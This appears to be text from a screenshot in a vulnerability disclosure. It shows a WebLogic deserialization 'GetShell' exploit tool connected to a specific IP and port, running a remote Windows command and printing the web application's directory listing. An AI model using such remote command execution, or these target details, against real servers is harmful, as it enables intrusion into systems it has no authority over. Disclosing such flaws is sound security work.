 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 120.237.156.73 Port: 7909 DisConn
FilePath: F:\deploy\hjzxweb\zzbx Upload
CMD: cmd /c dir C:\deploy\pgxtweb Execute
Result:
2015/12/15 18:40 1,905 checklogin.jsp
2015/12/15 18:40 3,033 chgpasswd.jsp
2014/08/22 14:34 2,231 code.jpg
2015/12/31 12:46 <DIR> common
内部工单APP
2015/11/04 16:56 8,219 Copy of index.jsp
2016/01/11 12:47 <DIR> css
2015/12/31 12:44 <DIR> CVS
2015/12/31 12:46 <DIR> dayinDes
2015/12/31 12:46 <DIR> dslcjdzt
2014/08/22 14:34 724 error.jsp
2015/12/31 12:46 <DIR> export
2015/12/31 12:46 <DIR> feedBackcss_images
2015/12/31 12:46 <DIR> feedBackJs
2015/12/31 12:46 <DIR> feedBackJsp
2016/01/08 17:14 10,041,030 GreeAndroidApp-Signed.apk
2015/05/29 14:33 14,331 greeEComm.zip
2014/08/22 14:34 839 help.jsp
2014/11/07 16:28 352,256 IBMxzqydm.xls
2014/12/02 14:45 147,901 IBMxzqydm.zip
2015/12/31 12:46 <DIR> ie-css3
2015/12/31 12:46 <DIR> images
2015/12/31 12:46 <DIR> images2
2015/12/31 12:46 <DIR> images3
Connected!
www.wooyun.org